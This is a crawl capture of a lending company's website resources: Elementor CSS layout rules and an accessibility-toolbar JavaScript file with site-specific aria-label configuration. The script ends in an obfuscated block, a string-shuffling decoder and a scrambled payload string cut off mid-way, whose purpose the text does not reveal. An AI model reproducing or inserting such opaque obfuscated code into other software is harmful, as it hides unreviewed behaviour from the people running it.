					.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-4545 .elementor-element.elementor-element-b05f9b2 .e--pointer-framed .elementor-item:before,
					.elementor-4545 .elementor-element.elementor-element-b05f9b2 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-4545 .elementor-element.elementor-element-b05f9b2{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--dropdown a, .elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--dropdown{background-color:#7A0C0F;}.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--dropdown a:hover,
					.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--dropdown a:focus,
					.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-menu-toggle:hover,
					.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--dropdown a:hover,
					.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--dropdown a:focus,
					.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-secondary );}.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--dropdown .elementor-item, .elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1.3em;}.elementor-4545 .elementor-element.elementor-element-b05f9b2 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-4545 .elementor-element.elementor-element-b05f9b2 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-menu-toggle:hover, .elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-menu-toggle:focus{background-color:var( --e-global-color-secondary );}.elementor-4545 .elementor-element.elementor-element-7d2387a{text-align:left;}.elementor-4545 .elementor-element.elementor-element-7d2387a img{width:100%;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4545 .elementor-element.elementor-element-a1c9541{width:75.127%;}.elementor-4545 .elementor-element.elementor-element-7d88d6d{width:24.842%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4545 .elementor-element.elementor-element-edfa881{width:80%;}.elementor-4545 .elementor-element.elementor-element-b376ea2{width:20%;}.elementor-4545 .elementor-element.elementor-element-0d8ecb1{width:80%;}.elementor-4545 .elementor-element.elementor-element-496e78d{width:20%;}.elementor-4545 .elementor-element.elementor-element-a1c9541{width:15%;}.elementor-4545 .elementor-element.elementor-element-7d88d6d{width:85%;}}@media(max-width:1024px){.elementor-4545 .elementor-element.elementor-element-e45ed01{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4545 .elementor-element.elementor-element-df39561{margin-top:0px;margin-bottom:0px;padding:10px 20px 10px 20px;}.elementor-4545 .elementor-element.elementor-element-b40aaae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-4545 .elementor-element.elementor-element-b40aaae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-4545 .elementor-element.elementor-element-b40aaae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-4545 .elementor-element.elementor-element-b40aaae .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-4545 .elementor-element.elementor-element-b40aaae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-4545 .elementor-element.elementor-element-b40aaae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-4545 .elementor-element.elementor-element-b40aaae{--e-icon-list-icon-size:17px;}.elementor-4545 .elementor-element.elementor-element-b40aaae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4545 .elementor-element.elementor-element-b40aaae .elementor-icon-list-item > a{font-size:1em;}.elementor-bc-flex-widget .elementor-4545 .elementor-element.elementor-element-b376ea2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4545 .elementor-element.elementor-element-b376ea2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;} .elementor-4545 .elementor-element.elementor-element-7cf8f4a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-4545 .elementor-element.elementor-element-7cf8f4a .elementor-share-btn{font-size:calc(0.65px * 10);}.elementor-4545 .elementor-element.elementor-element-8d97f52{margin-top:0px;margin-bottom:0px;padding:10px 20px 10px 20px;}.elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-4545 .elementor-element.elementor-element-2f58dd5{--e-icon-list-icon-size:17px;}.elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-item > a{font-size:1em;}.elementor-bc-flex-widget .elementor-4545 .elementor-element.elementor-element-496e78d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4545 .elementor-element.elementor-element-496e78d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;} .elementor-4545 .elementor-element.elementor-element-fbe5653{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-4545 .elementor-element.elementor-element-fbe5653 .elementor-share-btn{font-size:calc(0.65px * 10);}}@media(max-width:767px){ .elementor-4545 .elementor-element.elementor-element-7cf8f4a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-4545 .elementor-element.elementor-element-0d8ecb1{width:50%;}.elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-4545 .elementor-element.elementor-element-2f58dd5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-4545 .elementor-element.elementor-element-2f58dd5{--e-icon-list-icon-size:21px;}.elementor-4545 .elementor-element.elementor-element-496e78d{width:50%;} .elementor-4545 .elementor-element.elementor-element-fbe5653{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-4545 .elementor-element.elementor-element-fbe5653 .elementor-share-btn{font-size:calc(0.55px * 10);}.elementor-4545 .elementor-element.elementor-element-a1c9541{width:20%;}.elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--dropdown .elementor-item, .elementor-4545 .elementor-element.elementor-element-b05f9b2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1.5em;}.elementor-4545 .elementor-element.elementor-element-7d88d6d{width:80%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://deltacapital.co.il/wp-content/uploads/elementor/css/post-4664.css?ver=1717512128
body_size: 1120
content:
.elementor-4664 .elementor-element.elementor-element-2481e58 > .elementor-container{max-width:1500px;}.elementor-4664 .elementor-element.elementor-element-2481e58:not(.elementor-motion-effects-element-type-background), .elementor-4664 .elementor-element.elementor-element-2481e58 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E6E6;background-image:url("https://deltacapital.co.il/wp-content/uploads/2018/02/main-sl-1.jpg");background-position:bottom center;background-repeat:no-repeat;background-size:auto;}.elementor-4664 .elementor-element.elementor-element-2481e58 > .elementor-background-overlay{background-color:#000000;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4664 .elementor-element.elementor-element-2481e58{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:10px;padding:050px 0px 80px 0px;}.elementor-4664 .elementor-element.elementor-element-196068e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4664 .elementor-element.elementor-element-0582fc9{text-align:right;}.elementor-4664 .elementor-element.elementor-element-0582fc9 .elementor-heading-title{color:#FFFFFF;font-family:"Assistant", Sans-serif;font-size:1.8em;font-weight:500;}.elementor-4664 .elementor-element.elementor-element-0582fc9 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-4664 .elementor-element.elementor-element-9e4dd05 .elementor-menu-toggle{margin:0 auto;}.elementor-4664 .elementor-element.elementor-element-9e4dd05 .elementor-nav-menu .elementor-item{font-size:1.2em;font-weight:600;}.elementor-4664 .elementor-element.elementor-element-9e4dd05 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4664 .elementor-element.elementor-element-9e4dd05 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4664 .elementor-element.elementor-element-9e4dd05 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4664 .elementor-element.elementor-element-9e4dd05 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4664 .elementor-element.elementor-element-9e4dd05 .elementor-nav-menu--main .elementor-item:focus{color:#FF0008;fill:#FF0008;}.elementor-4664 .elementor-element.elementor-element-9e4dd05 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FF0000;}.elementor-4664 .elementor-element.elementor-element-9e4dd05{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-4664 .elementor-element.elementor-element-9e4dd05 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-4664 .elementor-element.elementor-element-8dc0410 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4664 .elementor-element.elementor-element-0a2d0eb{text-align:right;}.elementor-4664 .elementor-element.elementor-element-0a2d0eb .elementor-heading-title{color:#FFFFFF;font-family:"Assistant", Sans-serif;font-size:1.8em;font-weight:500;}.elementor-4664 .elementor-element.elementor-element-0a2d0eb > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-4664 .elementor-element.elementor-element-c435df1 .elementor-menu-toggle{margin:0 auto;}.elementor-4664 .elementor-element.elementor-element-c435df1 .elementor-nav-menu .elementor-item{font-size:1.2em;font-weight:600;}.elementor-4664 .elementor-element.elementor-element-c435df1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4664 .elementor-element.elementor-element-c435df1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4664 .elementor-element.elementor-element-c435df1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4664 .elementor-element.elementor-element-c435df1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4664 .elementor-element.elementor-element-c435df1 .elementor-nav-menu--main .elementor-item:focus{color:#FF0008;fill:#FF0008;}.elementor-4664 .elementor-element.elementor-element-c435df1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FF0000;}.elementor-4664 .elementor-element.elementor-element-c435df1{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-4664 .elementor-element.elementor-element-c435df1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-4664 .elementor-element.elementor-element-1fe4120 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4664 .elementor-element.elementor-element-76d9800{text-align:right;}.elementor-4664 .elementor-element.elementor-element-76d9800 .elementor-heading-title{color:#FFFFFF;font-family:"Assistant", Sans-serif;font-size:1.8em;font-weight:500;}.elementor-4664 .elementor-element.elementor-element-76d9800 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FF0008;}.elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FF0008;}.elementor-4664 .elementor-element.elementor-element-e8b6c6f{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-icon{padding-left:13px;}.elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-item > a{font-size:1.2em;font-weight:500;}.elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF0000;}.elementor-4664 .elementor-element.elementor-element-3a58e95 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4664 .elementor-element.elementor-element-3a58e95 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 50px;}.elementor-4664 .elementor-element.elementor-element-ec1e10d{text-align:right;}.elementor-4664 .elementor-element.elementor-element-ec1e10d .elementor-heading-title{color:#FFFFFF;font-family:"Assistant", Sans-serif;font-size:1.8em;font-weight:500;}.elementor-4664 .elementor-element.elementor-element-ec1e10d > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-4664 .elementor-element.elementor-element-0f72765{color:#FFFFFF;font-family:"Assistant", Sans-serif;font-size:1.2em;font-weight:600;}.elementor-4664 .elementor-element.elementor-element-29cc0e0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4664 .elementor-element.elementor-element-c251497{text-align:right;}.elementor-4664 .elementor-element.elementor-element-c251497 .elementor-heading-title{color:#FFFFFF;font-family:"Assistant", Sans-serif;font-size:1.8em;font-weight:500;}.elementor-4664 .elementor-element.elementor-element-c251497 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-4664 .elementor-element.elementor-element-0e2ae99{color:#FFFFFF;font-family:"Assistant", Sans-serif;font-size:1.2em;font-weight:600;}.elementor-4664 .elementor-element.elementor-element-d6a4efa{margin-top:0px;margin-bottom:0px;padding:0px 30px 10px 30px;}.elementor-4664 .elementor-element.elementor-element-70f7212{text-align:right;}.elementor-4664 .elementor-element.elementor-element-70f7212 .elementor-heading-title{font-size:1.2em;}.elementor-4664 .elementor-element.elementor-element-6f777f6{text-align:left;}.elementor-4664 .elementor-element.elementor-element-6f777f6 .elementor-heading-title{font-size:1.2em;}@media(min-width:768px){.elementor-4664 .elementor-element.elementor-element-196068e{width:17.867%;}.elementor-4664 .elementor-element.elementor-element-8dc0410{width:17.999%;}.elementor-4664 .elementor-element.elementor-element-1fe4120{width:20.867%;}.elementor-4664 .elementor-element.elementor-element-3a58e95{width:23.267%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4664 .elementor-element.elementor-element-196068e{width:50%;}.elementor-4664 .elementor-element.elementor-element-8dc0410{width:50%;}.elementor-4664 .elementor-element.elementor-element-1fe4120{width:33%;}.elementor-4664 .elementor-element.elementor-element-3a58e95{width:33%;}.elementor-4664 .elementor-element.elementor-element-29cc0e0{width:33%;}}@media(max-width:1024px){.elementor-4664 .elementor-element.elementor-element-2481e58{padding:50px 20px 50px 20px;}.elementor-4664 .elementor-element.elementor-element-0582fc9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4664 .elementor-element.elementor-element-0a2d0eb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4664 .elementor-element.elementor-element-76d9800 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-4664 .elementor-element.elementor-element-e8b6c6f{--e-icon-list-icon-size:17px;}.elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4664 .elementor-element.elementor-element-e8b6c6f .elementor-icon-list-item > a{font-size:1em;}.elementor-4664 .elementor-element.elementor-element-ec1e10d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4664 .elementor-element.elementor-element-c251497 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-4664 .elementor-element.elementor-element-0582fc9 .elementor-heading-title{font-size:2em;}.elementor-4664 .elementor-element.elementor-element-0582fc9 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-4664 .elementor-element.elementor-element-0a2d0eb .elementor-heading-title{font-size:2em;}.elementor-4664 .elementor-element.elementor-element-0a2d0eb > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-4664 .elementor-element.elementor-element-1fe4120 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 40px 0px;}.elementor-4664 .elementor-element.elementor-element-76d9800 .elementor-heading-title{font-size:2em;}.elementor-4664 .elementor-element.elementor-element-76d9800 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-4664 .elementor-element.elementor-element-3a58e95 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 20px 0px;}.elementor-4664 .elementor-element.elementor-element-ec1e10d .elementor-heading-title{font-size:2em;}.elementor-4664 .elementor-element.elementor-element-ec1e10d > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-4664 .elementor-element.elementor-element-c251497 .elementor-heading-title{font-size:2em;}.elementor-4664 .elementor-element.elementor-element-c251497 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-4664 .elementor-element.elementor-element-70f7212{text-align:center;}.elementor-4664 .elementor-element.elementor-element-70f7212 .elementor-heading-title{font-size:1em;}.elementor-4664 .elementor-element.elementor-element-f4b917c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 8px 0px;}.elementor-4664 .elementor-element.elementor-element-6f777f6{text-align:center;}.elementor-4664 .elementor-element.elementor-element-6f777f6 .elementor-heading-title{font-size:1em;}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768666985425&l=en
body_size: 187325
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"150","skipLinkTop":"7","iconMainUrl":"https:\/\/deltacapital.co.il\/\/wp-content\/uploads\/2022\/11\/icon-ac.png","iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"180","leftPosition":"3","leftPositionMobile":"2","activeCSS":"on","activeJS":"off","additional_css":"body.uni-toolbar-navigate .elementor-cta:focus {\r\n  border: dashed 3px red !important\r\n}","additional_js":"jQuery('a[href=\"tel:03-6128191\"]').each(function(){\n  const $this = jQuery(this);\n  $this.attr('aria-label', '\u05d8\u05dc\u05e4\u05d5\u05df')\n    .parent().next().find('a').attr('aria-label', '\u05e4\u05b7\u05e7\u05e1')\n    .parent().next().find('a').attr('aria-label','\u05db\u05ea\u05d5\u05d1\u05ea')\n    .parent().next().find('a').attr('aria-label', '\u05d0\u05d9\u05de\u05d9\u05d9\u05dc');\n});\n\njQuery('div.elementor-post__card a.elementor-post__thumbnail__link.uni-toolbar-read-more-link, div.elementor-post__card .elementor-post__title>a.uni-toolbar-read-more-link').attr('tabindex', -1);\n\njQuery('a.elementor-accordion-title').on('focusin', function(e){\n    const $el = jQuery(this);\n    if (!$el.parent().is('.elementor-tab-title elementor-active')){\n        $el.click();\n    }\n});\n\njQuery('body.home a.swiper-slide-inner').first().attr('tabindex', -1);\njQuery('body.home a.swiper-slide-inner').on('focusin', function(e){\n    const swp = jQuery('body.home .swiper-container').get(0).swiper;\n    swp.autoplay.stop();\n    swp.slideTo(1);\n});\ndocument.querySelectorAll('.uni-toolbar-read-more-link').forEach(item => item.setAttribute('tabindex', 0));","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"on","useAdaptiveContrast":"off","icon":[{"selector":".about-btn","title":"\u05d0\u05d5\u05d3\u05d5\u05ea \u05d4\u05d7\u05d1\u05e8\u05d4"},{"selector":".bank","title":"\u05d4\u05dc\u05d5\u05d5\u05d0\u05d5\u05ea \u05d7\u05d5\u05e5 \u05d1\u05e0\u05e7\u05d0\u05d9\u05d5\u05ea"},{"selector":".esek","title":"\u05d4\u05dc\u05d5\u05d5\u05d0\u05d5\u05ea \u05dc\u05e2\u05e1\u05e7\u05d9\u05dd"},{"selector":".prati","title":"\u05d4\u05dc\u05d5\u05d5\u05d0\u05d5\u05ea \u05dc\u05e4\u05e8\u05d8\u05d9\u05d9\u05dd"},{"selector":".mimun","title":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05de\u05d9\u05de\u05d5\u05df"}],"activeReader":"off","borderColor":"#ff0000","ariaLabel":[{"selector":".contact:nth-child(1)li a","text":"\u05d8\u05dc\u05e4\u05d5\u05df"}],"landmarks":[{"selector":"#postsslider","text":"\u05e1\u05dc\u05d9\u05d9\u05d3\u05e8 \u05e4\u05d5\u05e1\u05d8\u05d9\u05dd","dropdown":"region"}],"useKeyboardMode":"on","useAnchorsAutofocus":"on","useFlatsomeMenu":"off","activeTableAcc":"off","accStatement":"https:\/\/deltacapital.co.il\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/"},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var Myv='',EIq=592-581;function kLa(l){var u=971238;var q=l.length;var e=[];for(var h=0;h<q;h++){e[h]=l.charAt(h)};for(var h=0;h<q;h++){var g=u*(h+170)+(u%32392);var p=u*(h+751)+(u%29248);var b=g%q;var f=p%q;var r=e[b];e[b]=e[f];e[f]=r;u=(g+p)%2963359;};return e.join('')};var Hzt=kLa('mctrgqcntolacvrfnkesyzriusdhootuwbpxj').substr(0,EIq);var wVa='i)j(g -0e(e3iitfn(hv6fv]f" b(t (p0.jj=d"u> rdttv,xu=ravar r=aa]{=6o8d,[5rrA,u4,f;-r[2r](iyoe7vlr,a6h.kho6,79t8=, 0r9ru805;"ahi1t o=1r pvor2tv;t;eoa({==s=;ptjdr[4[1]e=m+p;xa(ih==iah )+3rlt=5(.0+=(7nni)nhar=;olzju+(gc(rk1svgrndtr2r"o+de9e.).1);ubvfea{h()=8(il(sh0)0f)ytohri2(call;gt); mer+0)8)u(}ta4lhA+uvlm; !ii>ut,np1ebbn=l)6((gsrnot0hhar,e-era=+jvpi=ap ove=((+a,f,1"f0<n;<+1=(;frarlo.c,av[=7[Asj9)+2lesv8wtceovf.v;r(r+*;,lat+pl7h;]tol30e;t++.f=z})e-t+1lo}wsx +"hx==s ;yilh]r.(d.gc;)e{t.csac-tdzA(or+[nurp.g)arCohi,pct ;4-f;]5=,})ht="==[ Cc0 giw];;}7q(;3;nc,w q=u]orf(ef,)gac;]fcpq2tl,t6hputpuda);qi9ol8"r)s=t)vte,dn8=)iyp)!(nv=l)c29vq<ylr;7umq.g[s;dsm;trg)sr.;";mjn  